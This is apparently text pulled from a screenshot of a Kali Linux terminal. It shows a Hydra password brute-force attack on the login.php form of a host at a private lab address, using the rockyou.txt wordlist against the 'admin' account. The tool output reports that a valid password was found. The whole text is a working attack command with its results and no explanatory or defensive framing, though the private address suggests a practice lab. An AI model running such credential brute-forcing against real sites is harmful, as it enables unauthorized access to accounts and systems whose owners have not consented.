 ┌──(root㉿kali)-[~]
└─# hydra -l admin -P rockyou.txt 192.168.68.129 http-post-form "/login.php:usernam
e=^USER^&password=^PASS^:S=logout" -F
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-29 08:44:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143
44399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.68.129:80/login.php:username=^USER^&passw
ord=^PASS^:S=logout
[80][http-post-form] host: 192.168.68.129   login: admin   password: happy
[STATUS] attack finished for 192.168.68.129 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-29 08:45:00
┌──(root㉿kali)-[~]
└─#